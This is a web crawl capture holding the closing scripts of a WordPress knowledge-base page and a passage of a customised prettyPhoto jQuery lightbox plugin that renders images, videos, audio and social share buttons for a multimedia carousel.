!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":23216},"nonce":{"nonce":"2f951fd683","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3
body_size: 7079
content:
/* ------------------------------------------------------------------------
	Class: prettyPhotoCarouselMultimedia
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6.lbg.4
------------------------------------------------------------------------- */

(function($){$.prettyPhotoCarouselMultimedia={version:"3.1.6"};$.fn.prettyPhotoCarouselMultimedia=function(pp_carouselmultimedia_settings){var autoplay_val='autoplay="autoplay"';if(navigator.appName=="Microsoft Internet Explorer")autoplay_val="";pp_carouselmultimedia_settings=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5E3,autoplay_slideshow:false,opacity:.8,show_title:true,allow_resize:true,allow_expand:true,default_width:800,default_height:550,counter_separator_label:"/",
theme:"carouselmultimedia_pp_default",horizontal_padding:20,hideflash:false,wmode:"opaque",autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,carouselmultimedia_markup:'<div class="carouselmultimedia_pp_pic_holder"> \t\t\t\t\t\t<div class="carouselmultimedia_ppt">&nbsp;</div> \t\t\t\t\t\t<div class="carouselmultimedia_pp_top"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_left"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_middle"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="carouselmultimedia_pp_content_container"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_left"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_right"> \t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_content"> \t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="carouselmultimedia_pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="carouselmultimedia_pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="carouselmultimedia_pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="carouselmultimedia_currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="carouselmultimedia_pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_social">{carouselmultimedia_pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="carouselmultimedia_pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="carouselmultimedia_pp_bottom"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_left"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_middle"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="carouselmultimedia_pp_overlay"></div>',
gallery_carouselmultimedia_markup:'<div class="carouselmultimedia_pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_carouselmultimedia_markup:'<img id="carouselmultimedia_fullResImage" src="{path}" />',flash_carouselmultimedia_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
quicktime_carouselmultimedia_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_carouselmultimedia_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
video_carouselmultimedia_markup:'<video id="fullResImage" width="{width}" height="{height}" controls  '+autoplay_val+' style="background:#000000;"><source src="{path}.mp4" type="video/mp4"><source src="{path}.webm" type="video/webm">Your browser does not support the video tag.</video>',audio_carouselmultimedia_markup:'<audio id="fullResImage" width="{width}" height="{height}" controls '+autoplay_val+' style="top:0; border:1px soloid #FF0000; width:100% !important;"><source src="{path}.mp3" type="audio/mpeg"><source src="{path}.ogg" type="audio/ogg">Your browser does not support the audio tag.</audio>',
inline_carouselmultimedia_markup:'<div class="carouselmultimedia_pp_inline">{content}</div>',custom_carouselmultimedia_markup:"",social_tools:'<div class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js">\x3c/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},
pp_carouselmultimedia_settings);var matchedObjects=this,percentBased=false,pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,windowHeight=$(window).height(),windowWidth=$(window).width(),pp_slideshow;doresize=true,scroll_pos=_get_scroll_carouselmultimedia();$(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){_center_overlay_carouselmultimedia();_resize_overlay_carouselmultimedia()});if(pp_carouselmultimedia_settings.keyboard_shortcuts)$(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",
function(e){if(typeof $pp_pic_holder!="undefined")if($pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:$.prettyPhotoCarouselMultimedia.changePage("previous");e.preventDefault();break;case 39:$.prettyPhotoCarouselMultimedia.changePage("next");e.preventDefault();break;case 27:if(!carouselmultimedia_settings.modal)$.prettyPhotoCarouselMultimedia.close();e.preventDefault();break}});$.prettyPhotoCarouselMultimedia.initialize=function(){carouselmultimedia_settings=pp_carouselmultimedia_settings;if(carouselmultimedia_settings.theme==
"carouselmultimedia_pp_default")carouselmultimedia_settings.horizontal_padding=16;theRel=$(this).attr(carouselmultimedia_settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=galleryRegExp.exec(theRel)?true:false;pp_images=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(carouselmultimedia_settings.hook).indexOf(theRel)!=-1)return $(n).attr("href")}):$.makeArray($(this).attr("href"));pp_titles=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(carouselmultimedia_settings.hook).indexOf(theRel)!=
-1)return $(n).find("img").attr("alt")?$(n).find("img").attr("alt"):""}):$.makeArray($(this).find("img").attr("alt"));pp_descriptions=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(carouselmultimedia_settings.hook).indexOf(theRel)!=-1)return $(n).attr("title")?$(n).attr("title"):""}):$.makeArray($(this).attr("title"));if(pp_images.length>carouselmultimedia_settings.overlay_gallery_max)carouselmultimedia_settings.overlay_gallery=false;set_position=jQuery.inArray($(this).attr("href"),pp_images);
rel_index=isSet?set_position:$("a["+carouselmultimedia_settings.hook+"^='"+theRel+"']").index($(this));_build_overlay_carouselmultimedia(this);if(carouselmultimedia_settings.allow_resize)$(window).bind("scroll.prettyphoto",function(){_center_overlay_carouselmultimedia()});$.prettyPhotoCarouselMultimedia.open();return false};$.prettyPhotoCarouselMultimedia.open=function(event){if(typeof carouselmultimedia_settings=="undefined"){carouselmultimedia_settings=pp_carouselmultimedia_settings;pp_images=$.makeArray(arguments[0]);
pp_titles=arguments[1]?$.makeArray(arguments[1]):$.makeArray("");pp_descriptions=arguments[2]?$.makeArray(arguments[2]):$.makeArray("");isSet=pp_images.length>1?true:false;set_position=arguments[3]?arguments[3]:0;_build_overlay_carouselmultimedia(event.target)}if(carouselmultimedia_settings.hideflash)$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden");_checkPosition_carouselmultimedia($(pp_images).length);$(".carouselmultimedia_pp_loaderIcon").show();if(carouselmultimedia_settings.deeplinking)setHashtagCarouselMultimedia();
if(carouselmultimedia_settings.social_tools){facebook_like_link=carouselmultimedia_settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));$pp_pic_holder.find(".carouselmultimedia_pp_social").html(facebook_like_link)}if($ppt.is(":hidden"))$ppt.css("opacity",0).show();$pp_overlay.show().fadeTo(carouselmultimedia_settings.animation_speed,carouselmultimedia_settings.opacity);$pp_pic_holder.find(".carouselmultimedia_currentTextHolder").text(set_position+1+carouselmultimedia_settings.counter_separator_label+
$(pp_images).length);if(typeof pp_descriptions[set_position]!="undefined"&&pp_descriptions[set_position]!="")$pp_pic_holder.find(".carouselmultimedia_pp_description").show().html(unescape(pp_descriptions[set_position]));else $pp_pic_holder.find(".carouselmultimedia_pp_description").hide();movie_width=parseFloat(getParamCarouselMultimedia("width",pp_images[set_position]))?getParamCarouselMultimedia("width",pp_images[set_position]):carouselmultimedia_settings.default_width.toString();movie_height=parseFloat(getParamCarouselMultimedia("height",
pp_images[set_position]))?getParamCarouselMultimedia("height",pp_images[set_position]):carouselmultimedia_settings.default_height.toString();percentBased=false;if(movie_height.indexOf("%")!=-1){movie_height=parseFloat($(window).height()*parseFloat(movie_height)/100-150);percentBased=true}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat($(window).width()*parseFloat(movie_width)/100-150);percentBased=true}$pp_pic_holder.fadeIn(function(){carouselmultimedia_settings.show_title&&pp_titles[set_position]!=
""&&typeof pp_titles[set_position]!="undefined"?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;");imgPreloader="";skipInjection=false;switch(_getFileType_carouselmultimedia(pp_images[set_position])){case "image":imgPreloader=new Image;nextImage=new Image;if(isSet&&set_position<$(pp_images).length-1)nextImage.src=pp_images[set_position+1];prevImage=new Image;if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find("#carouselmultimedia_pp_full_res")[0].innerHTML=
carouselmultimedia_settings.image_carouselmultimedia_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){pp_dimensions=_fitToViewport_carouselmultimedia(imgPreloader.width,imgPreloader.height);_showContent_carouselmultimedia()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");$.prettyPhotoCarouselMultimedia.close()};imgPreloader.src=pp_images[set_position];break;case "youtube":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,
movie_height);movie_id=getParamCarouselMultimedia("v",pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split("youtu.be/");movie_id=movie_id[1];if(movie_id.indexOf("?")>0)movie_id=movie_id.substr(0,movie_id.indexOf("?"));if(movie_id.indexOf("&")>0)movie_id=movie_id.substr(0,movie_id.indexOf("&"))}movie="https://www.youtube.com/embed/"+movie_id;getParamCarouselMultimedia("rel",pp_images[set_position])?movie+="?rel="+getParamCarouselMultimedia("rel",pp_images[set_position]):
movie+="?rel=1&playsinline=1&autoplay=1&mute=1";toInject=carouselmultimedia_settings.iframe_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{wmode}/g,carouselmultimedia_settings.wmode).replace(/{path}/g,movie);break;case "vimeo":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);movie_id=pp_images[set_position];var regExp=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var match=movie_id.match(regExp);movie=
"https://player.vimeo.com/video/"+match[3]+"?title=0&amp;byline=0&amp;portrait=0autoplay=1&loop=1&playsinline=1";vimeo_width=pp_dimensions["width"]+"/embed/?moog_width="+pp_dimensions["width"];toInject=carouselmultimedia_settings.iframe_carouselmultimedia_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,movie);break;case "video_html5":carouselmultimedia_settings.allow_expand=false;pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);
movie_url=pp_images[set_position];movie=movie_url.substring(0,movie_url.indexOf(".mp4"));toInject=carouselmultimedia_settings.video_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,movie);break;case "audio_html5":carouselmultimedia_settings.allow_expand=false;if(autoplay_val)pp_dimensions=_fitToViewport_carouselmultimedia(parseInt($(window).width(),10)/2,55);else pp_dimensions=_fitToViewport_carouselmultimedia(parseInt($(window).width(),
10)/2,70);audio_url=pp_images[set_position];audioFile=audio_url.substring(0,audio_url.indexOf(".mp3"));toInject=carouselmultimedia_settings.audio_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,audioFile);break;case "quicktime":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);pp_dimensions["height"]+=15;pp_dimensions["contentHeight"]+=15;pp_dimensions["containerHeight"]+=15;toInject=carouselmultimedia_settings.quicktime_carouselmultimedia_markup.replace(/{width}/g,
pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{wmode}/g,carouselmultimedia_settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,carouselmultimedia_settings.autoplay);break;case "flash":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=
filename.substring(0,filename.indexOf("?"));toInject=carouselmultimedia_settings.flash_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{wmode}/g,carouselmultimedia_settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case "iframe":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=carouselmultimedia_settings.iframe_carouselmultimedia_markup.replace(/{width}/g,
pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,frame_url);break;case "ajax":doresize=false;pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);doresize=true;skipInjection=true;$.get(pp_images[set_position],function(responseHTML){toInject=carouselmultimedia_settings.inline_carouselmultimedia_markup.replace(/{content}/g,responseHTML);$pp_pic_holder.find("#carouselmultimedia_pp_full_res")[0].innerHTML=toInject;_showContent_carouselmultimedia()});
break;case "custom":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);toInject=carouselmultimedia_settings.custom_carouselmultimedia_markup;break;case "inline":myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({"width":carouselmultimedia_settings.default_width}).wrapInner('<div id="carouselmultimedia_pp_full_res"><div class="carouselmultimedia_pp_inline"></div></div>').appendTo($("body")).show();doresize=false;pp_dimensions=_fitToViewport_carouselmultimedia($(myClone).width(),
$(myClone).height());doresize=true;$(myClone).remove();toInject=carouselmultimedia_settings.inline_carouselmultimedia_markup.replace(/{content}/g,$(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#carouselmultimedia_pp_full_res")[0].innerHTML=toInject;_showContent_carouselmultimedia()}});return false};$.prettyPhotoCarouselMultimedia.lbgAddSocial=function(photo,title,desc){var w_location=String(window.location);if(photo.indexOf("youtube.com/")!=-1||photo.indexOf("vimeo.com/")!=
-1)photo=jQuery.multimedia_perspective_carousel.getVideoImageForShare(photo);else if(photo.indexOf("http://")==-1&&photo.indexOf("https://")==-1)if(w_location.indexOf("#lightBoxLBG")==-1)photo=w_location+photo;else photo=w_location.substr(0,w_location.indexOf("#lightBoxLBG"))+photo;var pinterest_title=title+" - "+desc;setTimeout(function(){$(".carouselmultimedia_pp_social").html('<div class="lbg_facebook"><a href="javascript:void(0)" onclick="jQuery.multimedia_perspective_carousel.shareOverrideOGMeta(\''+
encodeURI(window.location).replace("#","%23")+"', '"+title.replace("'","%27")+"', '"+desc.replace("'","%27")+"', '"+encodeURI(photo)+"')\">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></div>"+'<div class="lbg_twitter"><a href="javascript:void(0)" onclick="window.open(\'https://twitter.com/intent/tweet?url='+encodeURI(window.location).replace("#","%23")+"&text="+encodeURI(pinterest_title)+"' , 'windowName', 'width="+$(window).width()*.6+", height=300, left=24, top=24, scrollbars, resizable'); return false;\">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></div>"+
'<div class="lbg_pinterest"><a data-pin-do="buttonPin" href="javascript:void(0)" onclick="window.open(\'https://www.pinterest.com/pin/create/button/?url='+encodeURIComponent(window.location)+"&media="+encodeURIComponent(photo)+"&description="+encodeURIComponent(pinterest_title)+"' , 'windowName', 'width=1000, height=700, left=24, top=24, scrollbars, resizable'); return false;\" data-pin-shape=\"round\">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></div>")},1100)};$.prettyPhotoCarouselMultimedia.changePage=
function(direction){currentGalleryPage=0;if(direction=="previous"){set_position--;if(set_position<0)set_position=$(pp_images).length-1}else if(direction=="next"){set_position++;if(set_position>$(pp_images).length-1)set_position=0}else set_position=direction;rel_index=set_position;if(!doresize)doresize=true;if(carouselmultimedia_settings.allow_expand)$(".carouselmultimedia_pp_contract").removeClass("carouselmultimedia_pp_contract").addClass("carouselmultimedia_pp_expand");if(location.hash!=""){var position_prettyPhoto=
location.href.indexOf("#lightBoxLBG");var position_lbg_pp_gal=location.href.indexOf("[lbg_pp_gal]");var new_hash=location.href.substr(position_prettyPhoto,position_lbg_pp_gal-position_prettyPhoto);location.hash=new_hash+"[lbg_pp_gal]/"+set_position+"/"}$text_arr=pp_descriptions[set_position].split("<br>");$text_arr[0]=$text_arr[0].replace(/<(?:.|\n)*?>/gm," ");$text_arr[1]=$text_arr[1].replace(/<(?:.|\n)*?>/gm," ");$.prettyPhotoCarouselMultimedia.lbgAddSocial(pp_images[set_position],$text_arr[0],
$text_arr[1]);_hideContent_carouselmultimedia(function(){$.prettyPhotoCarouselMultimedia.open()})};$.prettyPhotoCarouselMultimedia.changeGalleryPage=function(direction){if(direction=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0}else if(direction=="previous"){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage}else currentGalleryPage=direction;slide_speed=direction=="next"||direction=="previous"?carouselmultimedia_settings.animation_speed:
0;slide_to=currentGalleryPage*(itemsPerPage*itemWidth);$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};$.prettyPhotoCarouselMultimedia.startSlideshow=function(){if(typeof pp_slideshow=="undefined"){$pp_pic_holder.find(".carouselmultimedia_pp_play").unbind("click").removeClass("carouselmultimedia_pp_play").addClass("carouselmultimedia_pp_pause").click(function(){$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});pp_slideshow=setInterval($.prettyPhotoCarouselMultimedia.startSlideshow,
carouselmultimedia_settings.slideshow)}else $.prettyPhotoCarouselMultimedia.changePage("next")};$.prettyPhotoCarouselMultimedia.stopSlideshow=function(){$pp_pic_holder.find(".carouselmultimedia_pp_pause").unbind("click").removeClass("carouselmultimedia_pp_pause").addClass("carouselmultimedia_pp_play").click(function(){$.prettyPhotoCarouselMultimedia.startSlideshow();return false});clearInterval(pp_slideshow);pp_slideshow=undefined};$.prettyPhotoCarouselMultimedia.close=function(){if($pp_overlay.is(":animated"))return;
$.prettyPhotoCarouselMultimedia.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");$("div.carouselmultimedia_pp_pic_holder,div.carouselmultimedia_ppt,.carouselmultimedia_pp_fade").fadeOut(carouselmultimedia_settings.animation_speed,function(){$(this).remove()});$pp_overlay.fadeOut(carouselmultimedia_settings.animation_speed,function(){if(carouselmultimedia_settings.hideflash)$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible");$(this).remove();
$(window).unbind("scroll.prettyphoto");clearHashtagCarouselMultimedia();carouselmultimedia_settings.callback();doresize=true;pp_open=false;delete carouselmultimedia_settings})};function _showContent_carouselmultimedia(){$(".carouselmultimedia_pp_loaderIcon").hide();projectedTop=scroll_pos["scrollTop"]+(windowHeight/2-pp_dimensions["containerHeight"]/2);if(projectedTop<0)projectedTop=0;$ppt.fadeTo(carouselmultimedia_settings.animation_speed,1);$pp_pic_holder.find(".carouselmultimedia_pp_content").animate({height:pp_dimensions["contentHeight"],
width:pp_dimensions["contentWidth"]},carouselmultimedia_settings.animation_speed);$pp_pic_holder.animate({"top":projectedTop,"left":windowWidth/2-pp_dimensions["containerWidth"]/2<0?0:windowWidth/2-pp_dimensions["containerWidth"]/2,width:pp_dimensions["containerWidth"]},carouselmultimedia_settings.animation_speed,function(){$pp_pic_holder.find(".carouselmultimedia_pp_hoverContainer,#carouselmultimedia_fullResImage").height(pp_dimensions["height"]).width(pp_dimensions["width"]);$pp_pic_holder.find(".carouselmultimedia_pp_fade").fadeIn(carouselmultimedia_settings.animation_speed);
